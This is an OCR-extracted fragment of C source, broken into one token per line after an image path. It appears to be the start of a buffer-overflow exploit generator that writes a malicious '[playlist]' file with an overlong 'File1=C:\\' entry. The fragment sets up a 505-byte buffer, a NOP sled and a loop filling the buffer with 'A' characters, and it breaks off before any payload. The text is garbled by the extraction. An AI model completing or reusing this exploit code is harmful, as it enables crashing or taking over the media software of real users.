
	Exploit 
=
fopen
(
argv
[
1
]
,
"w"
)
;
if
(
!
Exploit 
)
{
printf
(
"\nCouldn't Open 
File!"
)
;
return
1
;
}
memset
(
buffer
,
0
,
505
)
;
memset
(
NOPSled
,
0
,
20
)
;
fputs
(
"[playlist]\r\n"
,
 Exploit
)
;
fputs
(
"File1="
,
 Exploit
)
;
fputs
(
"C:\\"
,
 Exploit
)
;
for
(
x
=
0
;
x
<
505
;
x
++
)
{
strcat
(
buffer
,
"A"
)
;